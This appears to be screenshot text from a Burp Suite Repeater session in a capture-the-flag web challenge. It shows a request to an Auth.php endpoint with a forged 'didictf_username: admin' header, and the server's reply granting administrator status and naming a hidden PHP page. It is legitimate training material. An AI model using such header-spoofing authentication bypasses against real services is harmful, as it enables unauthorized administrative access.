 Go
Cancel
<
>
Target: http://117.51.158.44
?
Request
Raw
Headers
Hex
GET /app/Auth.php HTTP/1.1
Host: 117.51.158.44
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.81
Safari/537.36
didictf_username: admin
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Thu, 18 Apr 2019 11:33:01 GMT
Content-Type: application/json
Connection: close
Content-Length: 140
{"errMsg":"success","data":"\u60a8\u5f53\u524d\u5f53\u524d\u6743\u9650\u4e3a\u7ba1\u7406\u5458----\u8bf7\u8bbf\u95ee:app\
/fL2XID2i0Cdh.php"}